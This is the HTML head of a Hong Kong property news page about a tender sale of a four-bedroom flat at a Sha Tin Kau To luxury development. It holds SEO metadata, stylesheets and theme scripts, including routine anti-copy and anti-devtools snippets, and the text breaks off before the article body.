

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220824/40198.html
body_size: 28167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-CN" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽 | 香港新楼盘资讯</title>
		<meta name="description" content="百利保及富豪酒店发展的沙田九肚富豪·山峯，刚录招标成交个案，为3座8楼A室，面积2023方呎，属4套房间隔，连" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220824/40198.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽 | 香港新楼盘资讯" />
		<meta property="og:description" content="百利保及富豪酒店发展的沙田九肚富豪·山峯，刚录招标成交个案，为3座8楼A室，面积2023方呎，属4套房间隔，连" />
		<meta property="og:url" content="https://www.hkxfb.com/20220824/40198.html" />
		<meta property="article:published_time" content="2022-08-24T10:44:26+00:00" />
		<meta property="article:modified_time" content="2022-08-24T10:44:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="百利保及富豪酒店发展的沙田九肚富豪·山峯，刚录招标成交个案，为3座8楼A室，面积2023方呎，属4套房间隔，连" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#blogposting","name":"\u9999\u6e2f\u8c6a\u5b85:\u6c99\u7530\u4e5d\u809a\u5bcc\u8c6a\u00b7\u5c71\u5cef4\u623f\u903e5199\u4e07\u62db\u6807\u6cbd | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u8c6a\u5b85:\u6c99\u7530\u4e5d\u809a\u5bcc\u8c6a\u00b7\u5c71\u5cef4\u623f\u903e5199\u4e07\u62db\u6807\u6cbd","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-73.jpg","width":720,"height":405},"datePublished":"2022-08-24T10:44:26+08:00","dateModified":"2022-08-24T10:44:26+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u5bcc\u8c6a\u00b7\u5c71\u5cef, \u6c99\u7530\u4e5d\u809a, \u9999\u6e2f\u8c6a\u5b85"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#webpage","url":"https:\/\/www.hkxfb.com\/20220824\/40198.html","name":"\u9999\u6e2f\u8c6a\u5b85:\u6c99\u7530\u4e5d\u809a\u5bcc\u8c6a\u00b7\u5c71\u5cef4\u623f\u903e5199\u4e07\u62db\u6807\u6cbd | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u767e\u5229\u4fdd\u53ca\u5bcc\u8c6a\u9152\u5e97\u53d1\u5c55\u7684\u6c99\u7530\u4e5d\u809a\u5bcc\u8c6a\u00b7\u5c71\u5cef\uff0c\u521a\u5f55\u62db\u6807\u6210\u4ea4\u4e2a\u6848\uff0c\u4e3a3\u5ea78\u697cA\u5ba4\uff0c\u9762\u79ef2023\u65b9\u544e\uff0c\u5c5e4\u5957\u623f\u95f4\u9694\uff0c\u8fde","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-73.jpg","@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html\/#mainImage","width":720,"height":405},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220824\/40198.html#mainImage"},"datePublished":"2022-08-24T10:44:26+08:00","dateModified":"2022-08-24T10:44:26+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/40198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.4" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=40198' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220824%2F40198.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220824%2F40198.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220824/40198.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
